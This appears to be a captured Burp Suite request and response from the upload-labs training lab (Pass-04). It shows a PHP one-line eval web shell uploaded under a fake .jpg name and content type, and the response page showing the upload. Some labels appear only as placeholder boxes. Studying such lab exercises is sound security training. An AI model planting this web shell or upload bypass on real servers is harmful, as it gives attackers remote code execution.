 发送
取消
目标: ht
请求
美化 Raw Hex
\n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2324194514506971629564924902
8 Content-Length: 367
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2324194514506971629564924902
15 Content-Disposition: form-data; name="upload_file"; filename="
1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------2324194514506971629564924902
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------2324194514506971629564924902--
24
响应
美化 Raw Hex 页面渲染
\n
60 <h3>
□□□
</h3>
61 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
62 <p>
□□□□□□□□□□<p>
63 <input class="input_file" type="file" name="
upload_file"/>
64 <input class="button" type="submit" name="
submit" value="□□"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.jpg" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74
75 </div>
76 <div id="footer">
77 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>